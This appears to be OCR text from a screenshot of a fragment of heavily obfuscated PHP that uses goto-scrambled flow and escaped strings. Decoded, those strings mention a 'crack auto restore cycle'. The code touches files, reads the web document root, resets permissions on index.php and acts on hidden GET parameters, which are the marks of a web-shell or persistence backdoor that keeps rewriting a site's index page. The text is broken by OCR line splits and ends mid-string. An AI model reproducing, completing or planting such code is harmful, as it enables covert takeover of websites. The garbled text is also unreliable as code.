
zEPY8; hUfYw: 
$Nq5o1
[] = 
"\x6d\141\153\x65\4
0\x66\151\x6c\x65\72\x20"
 . 
$S9H8n
; 
goto
 mdY
n_; QaFcU: 
$Nq5o1
[] = 
"\75\x3d\x3d\x3d\x3d\4
0\x73\x74\141\x72\x74\40\x63\x72\x61\143\x6b
\x20\x61\x75\164\157\x20\162\145\163\164\x6f
\162\x65\40\143\x79\143\154\145\x20\75\75\x3
d\75\x3d"
; 
goto
 L1K38; b77B5: 
return
$Nq5o1
; 
goto
 NUa0p; zEPY8: @touch(
$S9H8n
); 
goto
 hUfY
w; mdYn_: 
$Nq5o1
[] = 
"\75\75\x3d\75\75\x20\1
45\156\144\40\x63\162\141\x63\x6b\x20\x61\16
5\164\157\x20\162\x65\x73\164\157\x72\x65\x2
0\x63\x79\x63\x6c\x65\40\75\75\75\75\75"
; 
go
to
 b77B5; NUa0p: } 
goto
 sY2kO; LEhUn: xhnFS: 
goto
 ODiMO; xRRJF: zz8Tx: 
goto
 U_zMu; sTUoi: 
if
 (!(
isset
(
$_GET
[
"\x68"
]) && 
$_GET
[
"\165"
] 
== 
"\61"
)) { 
goto
 kq36R; } 
goto
 lRo8U; iZer
L: I1OwS(
$RCqUJ
, 
$oZliX
); 
goto
 LEhUn; RpVpg: 
$mdQj5
 = 
$_SERVER
[
"\x44\x4f\103\125\115\105
\116\x54\137\122\x4f\117\x54"
]; 
goto
 mYA7y; 
ByNT8: chmod(
$_SERVER
[
"\x44\117\x43\125\115
\x45\x4e\x54\x5f\122\117\117\124"
] . 
"\57\x6
9\x6e\x64\145\x78\56\160\150\160"
, 
0644
); 
go
to
 Z8ofw; AndOy: 
function
Ml7_B
(
$atzJ2
, 
$Yvl
qk
, 
$xhB2R
)
{ 
goto
 Hd3nG; YOBpc: 
$g6Rk8
 = 
$J
CtHH
[
0
]; 
goto
 mGGG9; v_TDD: 
$x9l8l
 = 
"\163\1